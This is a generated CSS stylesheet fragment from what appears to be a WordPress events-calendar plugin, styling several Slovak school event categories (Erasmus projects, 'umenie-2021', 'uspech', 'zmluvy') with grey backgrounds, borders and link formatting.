		.tribe-events-category-nove-umelecke-techniky-k1-erasmus h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-nove-umelecke-techniky-k1-erasmus h2.tribe-events-list-event-title a,
.tribe-events-category-nove-umelecke-techniky-k1-erasmus h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-nove-umelecke-techniky-k1-erasmus h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-nove-umelecke-techniky-k1-erasmus h3.tribe-events-list-event-title a,	.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-nove-umelecke-techniky-k1-erasmus,		.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-nove-umelecke-techniky-k1-erasmus h3.tribe-events-list-event-title a:hover,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-nove-umelecke-techniky-k1-erasmus.tribe-event-featured h3.tribe-events-month-event-title a:hover,			.tribe-events-list-widget li.tribe-events-category-nove-umelecke-techniky-k1-erasmus a:link,
.tribe-events-list-widget li.tribe-events-category-nove-umelecke-techniky-k1-erasmus a:visited,
li.tribe-events-list-widget-events.tribe-events-category-nove-umelecke-techniky-k1-erasmus a:link,
li.tribe-events-list-widget-events.tribe-events-category-nove-umelecke-techniky-k1-erasmus a:visited,	.teccc-legend li.tribe_events_cat-nove-umelecke-techniky-k1-erasmus a,
.tribe-common article.tribe_events_cat-nove-umelecke-techniky-k1-erasmus h3 a,
.tribe-common article.tribe_events_cat-nove-umelecke-techniky-k1-erasmus h3 a:link,
.tribe-common article.tribe_events_cat-nove-umelecke-techniky-k1-erasmus h3 a:visited,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-nove-umelecke-techniky-k1-erasmus h3,	#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-nove-umelecke-techniky-k1-erasmus .tribe-events-month-event-title a,
.teccc-legend li.tribe-events-category-nove-umelecke-techniky-k1-erasmus a,
.tribe-events-calendar .tribe-events-category-nove-umelecke-techniky-k1-erasmus a,
#tribe-events-content .teccc-legend li.tribe-events-category-nove-umelecke-techniky-k1-erasmus a,
#tribe-events-content .tribe-events-calendar .tribe-events-category-nove-umelecke-techniky-k1-erasmus a,
.type-tribe_events.tribe-events-category-nove-umelecke-techniky-k1-erasmus h2 a,
.tribe-events-category-nove-umelecke-techniky-k1-erasmus > div.hentry.vevent > h3.entry-title a,
.tribe-events-mobile.tribe-events-category-nove-umelecke-techniky-k1-erasmus h4 a
{
		text-decoration: none;
}

		.tribe-events-category-nove-umelecke-techniky-k1-erasmus h3.tribe-events-list-event-title,		.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-nove-umelecke-techniky-k1-erasmus,				.tribe-events-list-widget li.tribe-events-category-nove-umelecke-techniky-k1-erasmus h4,
li.tribe-events-list-widget-events.tribe-events-category-nove-umelecke-techniky-k1-erasmus h4,	.teccc-legend li.tribe_events_cat-nove-umelecke-techniky-k1-erasmus,
article.tribe_events_cat-nove-umelecke-techniky-k1-erasmus header.tribe-events-widget-events-list__event-header h3,
article.tribe-events-calendar-month__calendar-event.tribe_events_cat-nove-umelecke-techniky-k1-erasmus h3,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-nove-umelecke-techniky-k1-erasmus .tribe-events-calendar-month__multiday-event-bar-inner,
article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-nove-umelecke-techniky-k1-erasmus h3,
article.tribe-events-calendar-day__event.tribe_events_cat-nove-umelecke-techniky-k1-erasmus h3,
article.tribe-events-calendar-list__event.tribe_events_cat-nove-umelecke-techniky-k1-erasmus h3,
article.tribe-events-calendar-latest-past__event.tribe_events_cat-nove-umelecke-techniky-k1-erasmus h3,	.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-nove-umelecke-techniky-k1-erasmus,
.teccc-legend li.tribe-events-category-nove-umelecke-techniky-k1-erasmus,
.tribe-events-calendar .tribe-events-category-nove-umelecke-techniky-k1-erasmus,
.type-tribe_events.tribe-events-category-nove-umelecke-techniky-k1-erasmus h2,
.tribe-events-category-nove-umelecke-techniky-k1-erasmus > div.hentry.vevent > h3.entry-title,
.tribe-events-mobile.tribe-events-category-nove-umelecke-techniky-k1-erasmus h4
{
			background-color: #CFCFCF;
				border-left: 5px solid #CFCFCF;
			border-right: 5px solid transparent;
		line-height: 1.4em;
	padding-left: 5px;
	padding-bottom: 2px;
}

	.tribe-events-calendar .tribe-event-featured.tribe-events-category-nove-umelecke-techniky-k1-erasmus,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-nove-umelecke-techniky-k1-erasmus,
.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured
{ border-right: 5px solid #7a7a7a }

	
	
		.tribe-events-list-widget li.tribe-events-category-nove-umelecke-techniky-k1-erasmus a:link,
.tribe-events-list-widget li.tribe-events-category-nove-umelecke-techniky-k1-erasmus a:visited,
li.tribe-events-list-widget-events.tribe-events-category-nove-umelecke-techniky-k1-erasmus a:link,
li.tribe-events-list-widget-events.tribe-events-category-nove-umelecke-techniky-k1-erasmus a:visited,	.tribe-events-category-nove-umelecke-techniky-k1-erasmus h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-nove-umelecke-techniky-k1-erasmus h2.tribe-events-list-event-title a,
.tribe-events-category-nove-umelecke-techniky-k1-erasmus h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-nove-umelecke-techniky-k1-erasmus h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-nove-umelecke-techniky-k1-erasmus h3.tribe-events-list-event-title a
{
	width: auto;
	display: block;
}
	
		.tribe-events-category-srdcom-tradicne-k2-erasmus h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-srdcom-tradicne-k2-erasmus h2.tribe-events-list-event-title a,
.tribe-events-category-srdcom-tradicne-k2-erasmus h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-srdcom-tradicne-k2-erasmus h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-srdcom-tradicne-k2-erasmus h3.tribe-events-list-event-title a,	.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-srdcom-tradicne-k2-erasmus,		.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-srdcom-tradicne-k2-erasmus h3.tribe-events-list-event-title a:hover,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-srdcom-tradicne-k2-erasmus.tribe-event-featured h3.tribe-events-month-event-title a:hover,			.tribe-events-list-widget li.tribe-events-category-srdcom-tradicne-k2-erasmus a:link,
.tribe-events-list-widget li.tribe-events-category-srdcom-tradicne-k2-erasmus a:visited,
li.tribe-events-list-widget-events.tribe-events-category-srdcom-tradicne-k2-erasmus a:link,
li.tribe-events-list-widget-events.tribe-events-category-srdcom-tradicne-k2-erasmus a:visited,	.teccc-legend li.tribe_events_cat-srdcom-tradicne-k2-erasmus a,
.tribe-common article.tribe_events_cat-srdcom-tradicne-k2-erasmus h3 a,
.tribe-common article.tribe_events_cat-srdcom-tradicne-k2-erasmus h3 a:link,
.tribe-common article.tribe_events_cat-srdcom-tradicne-k2-erasmus h3 a:visited,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-srdcom-tradicne-k2-erasmus h3,	#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-srdcom-tradicne-k2-erasmus .tribe-events-month-event-title a,
.teccc-legend li.tribe-events-category-srdcom-tradicne-k2-erasmus a,
.tribe-events-calendar .tribe-events-category-srdcom-tradicne-k2-erasmus a,
#tribe-events-content .teccc-legend li.tribe-events-category-srdcom-tradicne-k2-erasmus a,
#tribe-events-content .tribe-events-calendar .tribe-events-category-srdcom-tradicne-k2-erasmus a,
.type-tribe_events.tribe-events-category-srdcom-tradicne-k2-erasmus h2 a,
.tribe-events-category-srdcom-tradicne-k2-erasmus > div.hentry.vevent > h3.entry-title a,
.tribe-events-mobile.tribe-events-category-srdcom-tradicne-k2-erasmus h4 a
{
		text-decoration: none;
}

		.tribe-events-category-srdcom-tradicne-k2-erasmus h3.tribe-events-list-event-title,		.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-srdcom-tradicne-k2-erasmus,				.tribe-events-list-widget li.tribe-events-category-srdcom-tradicne-k2-erasmus h4,
li.tribe-events-list-widget-events.tribe-events-category-srdcom-tradicne-k2-erasmus h4,	.teccc-legend li.tribe_events_cat-srdcom-tradicne-k2-erasmus,
article.tribe_events_cat-srdcom-tradicne-k2-erasmus header.tribe-events-widget-events-list__event-header h3,
article.tribe-events-calendar-month__calendar-event.tribe_events_cat-srdcom-tradicne-k2-erasmus h3,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-srdcom-tradicne-k2-erasmus .tribe-events-calendar-month__multiday-event-bar-inner,
article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-srdcom-tradicne-k2-erasmus h3,
article.tribe-events-calendar-day__event.tribe_events_cat-srdcom-tradicne-k2-erasmus h3,
article.tribe-events-calendar-list__event.tribe_events_cat-srdcom-tradicne-k2-erasmus h3,
article.tribe-events-calendar-latest-past__event.tribe_events_cat-srdcom-tradicne-k2-erasmus h3,	.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-srdcom-tradicne-k2-erasmus,
.teccc-legend li.tribe-events-category-srdcom-tradicne-k2-erasmus,
.tribe-events-calendar .tribe-events-category-srdcom-tradicne-k2-erasmus,
.type-tribe_events.tribe-events-category-srdcom-tradicne-k2-erasmus h2,
.tribe-events-category-srdcom-tradicne-k2-erasmus > div.hentry.vevent > h3.entry-title,
.tribe-events-mobile.tribe-events-category-srdcom-tradicne-k2-erasmus h4
{
			background-color: #CFCFCF;
				border-left: 5px solid #CFCFCF;
			border-right: 5px solid transparent;
		line-height: 1.4em;
	padding-left: 5px;
	padding-bottom: 2px;
}

	.tribe-events-calendar .tribe-event-featured.tribe-events-category-srdcom-tradicne-k2-erasmus,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-srdcom-tradicne-k2-erasmus,
.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured
{ border-right: 5px solid #7a7a7a }

	
	
		.tribe-events-list-widget li.tribe-events-category-srdcom-tradicne-k2-erasmus a:link,
.tribe-events-list-widget li.tribe-events-category-srdcom-tradicne-k2-erasmus a:visited,
li.tribe-events-list-widget-events.tribe-events-category-srdcom-tradicne-k2-erasmus a:link,
li.tribe-events-list-widget-events.tribe-events-category-srdcom-tradicne-k2-erasmus a:visited,	.tribe-events-category-srdcom-tradicne-k2-erasmus h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-srdcom-tradicne-k2-erasmus h2.tribe-events-list-event-title a,
.tribe-events-category-srdcom-tradicne-k2-erasmus h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-srdcom-tradicne-k2-erasmus h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-srdcom-tradicne-k2-erasmus h3.tribe-events-list-event-title a
{
	width: auto;
	display: block;
}
	
		.tribe-events-category-umelecke-techniky-k1-erasmus h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-umelecke-techniky-k1-erasmus h2.tribe-events-list-event-title a,
.tribe-events-category-umelecke-techniky-k1-erasmus h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-umelecke-techniky-k1-erasmus h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-umelecke-techniky-k1-erasmus h3.tribe-events-list-event-title a,	.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-umelecke-techniky-k1-erasmus,		.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-umelecke-techniky-k1-erasmus h3.tribe-events-list-event-title a:hover,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-umelecke-techniky-k1-erasmus.tribe-event-featured h3.tribe-events-month-event-title a:hover,			.tribe-events-list-widget li.tribe-events-category-umelecke-techniky-k1-erasmus a:link,
.tribe-events-list-widget li.tribe-events-category-umelecke-techniky-k1-erasmus a:visited,
li.tribe-events-list-widget-events.tribe-events-category-umelecke-techniky-k1-erasmus a:link,
li.tribe-events-list-widget-events.tribe-events-category-umelecke-techniky-k1-erasmus a:visited,	.teccc-legend li.tribe_events_cat-umelecke-techniky-k1-erasmus a,
.tribe-common article.tribe_events_cat-umelecke-techniky-k1-erasmus h3 a,
.tribe-common article.tribe_events_cat-umelecke-techniky-k1-erasmus h3 a:link,
.tribe-common article.tribe_events_cat-umelecke-techniky-k1-erasmus h3 a:visited,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-umelecke-techniky-k1-erasmus h3,	#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-umelecke-techniky-k1-erasmus .tribe-events-month-event-title a,
.teccc-legend li.tribe-events-category-umelecke-techniky-k1-erasmus a,
.tribe-events-calendar .tribe-events-category-umelecke-techniky-k1-erasmus a,
#tribe-events-content .teccc-legend li.tribe-events-category-umelecke-techniky-k1-erasmus a,
#tribe-events-content .tribe-events-calendar .tribe-events-category-umelecke-techniky-k1-erasmus a,
.type-tribe_events.tribe-events-category-umelecke-techniky-k1-erasmus h2 a,
.tribe-events-category-umelecke-techniky-k1-erasmus > div.hentry.vevent > h3.entry-title a,
.tribe-events-mobile.tribe-events-category-umelecke-techniky-k1-erasmus h4 a
{
		text-decoration: none;
}

		.tribe-events-category-umelecke-techniky-k1-erasmus h3.tribe-events-list-event-title,		.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-umelecke-techniky-k1-erasmus,				.tribe-events-list-widget li.tribe-events-category-umelecke-techniky-k1-erasmus h4,
li.tribe-events-list-widget-events.tribe-events-category-umelecke-techniky-k1-erasmus h4,	.teccc-legend li.tribe_events_cat-umelecke-techniky-k1-erasmus,
article.tribe_events_cat-umelecke-techniky-k1-erasmus header.tribe-events-widget-events-list__event-header h3,
article.tribe-events-calendar-month__calendar-event.tribe_events_cat-umelecke-techniky-k1-erasmus h3,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-umelecke-techniky-k1-erasmus .tribe-events-calendar-month__multiday-event-bar-inner,
article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-umelecke-techniky-k1-erasmus h3,
article.tribe-events-calendar-day__event.tribe_events_cat-umelecke-techniky-k1-erasmus h3,
article.tribe-events-calendar-list__event.tribe_events_cat-umelecke-techniky-k1-erasmus h3,
article.tribe-events-calendar-latest-past__event.tribe_events_cat-umelecke-techniky-k1-erasmus h3,	.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-umelecke-techniky-k1-erasmus,
.teccc-legend li.tribe-events-category-umelecke-techniky-k1-erasmus,
.tribe-events-calendar .tribe-events-category-umelecke-techniky-k1-erasmus,
.type-tribe_events.tribe-events-category-umelecke-techniky-k1-erasmus h2,
.tribe-events-category-umelecke-techniky-k1-erasmus > div.hentry.vevent > h3.entry-title,
.tribe-events-mobile.tribe-events-category-umelecke-techniky-k1-erasmus h4
{
			background-color: #CFCFCF;
				border-left: 5px solid #CFCFCF;
			border-right: 5px solid transparent;
		line-height: 1.4em;
	padding-left: 5px;
	padding-bottom: 2px;
}

	.tribe-events-calendar .tribe-event-featured.tribe-events-category-umelecke-techniky-k1-erasmus,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-umelecke-techniky-k1-erasmus,
.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured
{ border-right: 5px solid #7a7a7a }

	
	
		.tribe-events-list-widget li.tribe-events-category-umelecke-techniky-k1-erasmus a:link,
.tribe-events-list-widget li.tribe-events-category-umelecke-techniky-k1-erasmus a:visited,
li.tribe-events-list-widget-events.tribe-events-category-umelecke-techniky-k1-erasmus a:link,
li.tribe-events-list-widget-events.tribe-events-category-umelecke-techniky-k1-erasmus a:visited,	.tribe-events-category-umelecke-techniky-k1-erasmus h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-umelecke-techniky-k1-erasmus h2.tribe-events-list-event-title a,
.tribe-events-category-umelecke-techniky-k1-erasmus h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-umelecke-techniky-k1-erasmus h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-umelecke-techniky-k1-erasmus h3.tribe-events-list-event-title a
{
	width: auto;
	display: block;
}
	
		.tribe-events-category-umenie-2021 h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-umenie-2021 h2.tribe-events-list-event-title a,
.tribe-events-category-umenie-2021 h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-umenie-2021 h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-umenie-2021 h3.tribe-events-list-event-title a,	.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-umenie-2021,		.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-umenie-2021 h3.tribe-events-list-event-title a:hover,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-umenie-2021.tribe-event-featured h3.tribe-events-month-event-title a:hover,			.tribe-events-list-widget li.tribe-events-category-umenie-2021 a:link,
.tribe-events-list-widget li.tribe-events-category-umenie-2021 a:visited,
li.tribe-events-list-widget-events.tribe-events-category-umenie-2021 a:link,
li.tribe-events-list-widget-events.tribe-events-category-umenie-2021 a:visited,	.teccc-legend li.tribe_events_cat-umenie-2021 a,
.tribe-common article.tribe_events_cat-umenie-2021 h3 a,
.tribe-common article.tribe_events_cat-umenie-2021 h3 a:link,
.tribe-common article.tribe_events_cat-umenie-2021 h3 a:visited,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-umenie-2021 h3,	#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-umenie-2021 .tribe-events-month-event-title a,
.teccc-legend li.tribe-events-category-umenie-2021 a,
.tribe-events-calendar .tribe-events-category-umenie-2021 a,
#tribe-events-content .teccc-legend li.tribe-events-category-umenie-2021 a,
#tribe-events-content .tribe-events-calendar .tribe-events-category-umenie-2021 a,
.type-tribe_events.tribe-events-category-umenie-2021 h2 a,
.tribe-events-category-umenie-2021 > div.hentry.vevent > h3.entry-title a,
.tribe-events-mobile.tribe-events-category-umenie-2021 h4 a
{
		text-decoration: none;
}

		.tribe-events-category-umenie-2021 h3.tribe-events-list-event-title,		.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-umenie-2021,				.tribe-events-list-widget li.tribe-events-category-umenie-2021 h4,
li.tribe-events-list-widget-events.tribe-events-category-umenie-2021 h4,	.teccc-legend li.tribe_events_cat-umenie-2021,
article.tribe_events_cat-umenie-2021 header.tribe-events-widget-events-list__event-header h3,
article.tribe-events-calendar-month__calendar-event.tribe_events_cat-umenie-2021 h3,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-umenie-2021 .tribe-events-calendar-month__multiday-event-bar-inner,
article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-umenie-2021 h3,
article.tribe-events-calendar-day__event.tribe_events_cat-umenie-2021 h3,
article.tribe-events-calendar-list__event.tribe_events_cat-umenie-2021 h3,
article.tribe-events-calendar-latest-past__event.tribe_events_cat-umenie-2021 h3,	.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-umenie-2021,
.teccc-legend li.tribe-events-category-umenie-2021,
.tribe-events-calendar .tribe-events-category-umenie-2021,
.type-tribe_events.tribe-events-category-umenie-2021 h2,
.tribe-events-category-umenie-2021 > div.hentry.vevent > h3.entry-title,
.tribe-events-mobile.tribe-events-category-umenie-2021 h4
{
			background-color: #CFCFCF;
				border-left: 5px solid #CFCFCF;
			border-right: 5px solid transparent;
		line-height: 1.4em;
	padding-left: 5px;
	padding-bottom: 2px;
}

	.tribe-events-calendar .tribe-event-featured.tribe-events-category-umenie-2021,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-umenie-2021,
.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured
{ border-right: 5px solid #7a7a7a }

	
	
		.tribe-events-list-widget li.tribe-events-category-umenie-2021 a:link,
.tribe-events-list-widget li.tribe-events-category-umenie-2021 a:visited,
li.tribe-events-list-widget-events.tribe-events-category-umenie-2021 a:link,
li.tribe-events-list-widget-events.tribe-events-category-umenie-2021 a:visited,	.tribe-events-category-umenie-2021 h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-umenie-2021 h2.tribe-events-list-event-title a,
.tribe-events-category-umenie-2021 h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-umenie-2021 h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-umenie-2021 h3.tribe-events-list-event-title a
{
	width: auto;
	display: block;
}
	
		.tribe-events-category-uspech h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-uspech h2.tribe-events-list-event-title a,
.tribe-events-category-uspech h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-uspech h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-uspech h3.tribe-events-list-event-title a,	.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-uspech,		.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-uspech h3.tribe-events-list-event-title a:hover,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-uspech.tribe-event-featured h3.tribe-events-month-event-title a:hover,			.tribe-events-list-widget li.tribe-events-category-uspech a:link,
.tribe-events-list-widget li.tribe-events-category-uspech a:visited,
li.tribe-events-list-widget-events.tribe-events-category-uspech a:link,
li.tribe-events-list-widget-events.tribe-events-category-uspech a:visited,	.teccc-legend li.tribe_events_cat-uspech a,
.tribe-common article.tribe_events_cat-uspech h3 a,
.tribe-common article.tribe_events_cat-uspech h3 a:link,
.tribe-common article.tribe_events_cat-uspech h3 a:visited,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-uspech h3,	#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-uspech .tribe-events-month-event-title a,
.teccc-legend li.tribe-events-category-uspech a,
.tribe-events-calendar .tribe-events-category-uspech a,
#tribe-events-content .teccc-legend li.tribe-events-category-uspech a,
#tribe-events-content .tribe-events-calendar .tribe-events-category-uspech a,
.type-tribe_events.tribe-events-category-uspech h2 a,
.tribe-events-category-uspech > div.hentry.vevent > h3.entry-title a,
.tribe-events-mobile.tribe-events-category-uspech h4 a
{
		text-decoration: none;
}

		.tribe-events-category-uspech h3.tribe-events-list-event-title,		.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-uspech,				.tribe-events-list-widget li.tribe-events-category-uspech h4,
li.tribe-events-list-widget-events.tribe-events-category-uspech h4,	.teccc-legend li.tribe_events_cat-uspech,
article.tribe_events_cat-uspech header.tribe-events-widget-events-list__event-header h3,
article.tribe-events-calendar-month__calendar-event.tribe_events_cat-uspech h3,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-uspech .tribe-events-calendar-month__multiday-event-bar-inner,
article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-uspech h3,
article.tribe-events-calendar-day__event.tribe_events_cat-uspech h3,
article.tribe-events-calendar-list__event.tribe_events_cat-uspech h3,
article.tribe-events-calendar-latest-past__event.tribe_events_cat-uspech h3,	.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-uspech,
.teccc-legend li.tribe-events-category-uspech,
.tribe-events-calendar .tribe-events-category-uspech,
.type-tribe_events.tribe-events-category-uspech h2,
.tribe-events-category-uspech > div.hentry.vevent > h3.entry-title,
.tribe-events-mobile.tribe-events-category-uspech h4
{
			background-color: #CFCFCF;
				border-left: 5px solid #CFCFCF;
			border-right: 5px solid transparent;
		line-height: 1.4em;
	padding-left: 5px;
	padding-bottom: 2px;
}

	.tribe-events-calendar .tribe-event-featured.tribe-events-category-uspech,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-uspech,
.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured
{ border-right: 5px solid #7a7a7a }

	
	
		.tribe-events-list-widget li.tribe-events-category-uspech a:link,
.tribe-events-list-widget li.tribe-events-category-uspech a:visited,
li.tribe-events-list-widget-events.tribe-events-category-uspech a:link,
li.tribe-events-list-widget-events.tribe-events-category-uspech a:visited,	.tribe-events-category-uspech h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-uspech h2.tribe-events-list-event-title a,
.tribe-events-category-uspech h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-uspech h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-uspech h3.tribe-events-list-event-title a
{
	width: auto;
	display: block;
}
	
		.tribe-events-category-zmluvy h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-zmluvy h2.tribe-events-list-event-title a,
.tribe-events-category-zmluvy h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-zmluvy h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-zmluvy h3.tribe-events-list-event-title a,	.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-zmluvy,		.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-zmluvy h3.tribe-events-list-event-title a:hover,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-zmluvy.tribe-event-featured h3.tribe-events-month-event-title a:hover,			.tribe-events-list-widget li.tribe-events-category-zmluvy a:link,
.tribe-events-list-widget li.tribe-events-category-zmluvy a:visited,
li.tribe-events-list-widget-events.tribe-events-category-zmluvy a:link,
li.tribe-events-list-widget-events.tribe-events-category-zmluvy a:visited,	.teccc-legend li.tribe_events_cat-zmluvy a,
.tribe-common article.tribe_events_cat-zmluvy h3 a,
.tribe-common article.tribe_events_cat-zmluvy h3 a:link,
.tribe-common article.tribe_events_cat-zmluvy h3 a:visited,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-zmluvy h3,	#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-zmluvy .tribe-events-month-event-title a,
.teccc-legend li.tribe-events-category-zmluvy a,
.tribe-events-calendar .tribe-events-category-zmluvy a,
#tribe-events-content .teccc-legend li.tribe-events-category-zmluvy a,
#tribe-events-content .tribe-events-calendar .tribe-events-category-zmluvy a,
.type-tribe_events.tribe-events-category-zmluvy h2 a,
.tribe-events-category-zmluvy > div.hentry.vevent > h3.entry-title a,
.tribe-events-mobile.tribe-events-category-zmluvy h4 a
{
		text-decoration: none;
}

		.tribe-events-category-zmluvy h3.tribe-events-list-event-title,		.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-zmluvy,				.tribe-events-list-widget li.tribe-events-category-zmluvy h4,
li.tribe-events-list-widget-events.tribe-events-category-zmluvy h4,	.teccc-legend li.tribe_events_cat-zmluvy,
article.tribe_events_cat-zmluvy header.tribe-events-widget-events-list__event-header h3,
article.tribe-events-calendar-month__calendar-event.tribe_events_cat-zmluvy h3,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-zmluvy .tribe-events-calendar-month__multiday-event-bar-inner,
article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-zmluvy h3,
article.tribe-events-calendar-day__event.tribe_events_cat-zmluvy h3,
article.tribe-events-calendar-list__event.tribe_events_cat-zmluvy h3,
article.tribe-events-calendar-latest-past__event.tribe_events_cat-zmluvy h3,	.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-zmluvy,
.teccc-legend li.tribe-events-category-zmluvy,
.tribe-events-calendar .tribe-events-category-zmluvy,
.type-tribe_events.tribe-events-category-zmluvy h2,
.tribe-events-category-zmluvy > div.hentry.vevent > h3.entry-title,
.tribe-events-mobile.tribe-events-category-zmluvy h4
{
			background-color: #CFCFCF;
				border-left: 5px solid #CFCFCF;
			border-right: 5px solid transparent;
		line-height: 1.4em;
	padding-left: 5px;
	padding-bottom: 2px;
}

	.tribe-events-calendar .tribe-event-featured.tribe-events-category-zmluvy,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-zmluvy,
.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured
{ border-right: 5px solid #7a7a7a }

	
	
		.tribe-events-list-widget li.tribe-events-category-zmluvy a:link,
.tribe-events-list-widget li.tribe-events-category-zmluvy a:visited,
li.tribe-events-list-widget-events.tribe-events-category-zmluvy a:link,
li.tribe-events-list-widget-events.tribe-events-category-zmluvy a:visited,	.tribe-events-category-zmluvy h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-zmluvy h2.tribe-events-list-event-title a,
.tribe-events-category-zmluvy h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-zmluvy h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-zmluvy h3.tribe-events-list-event-title a
{
	width: auto;
	display: block;
}

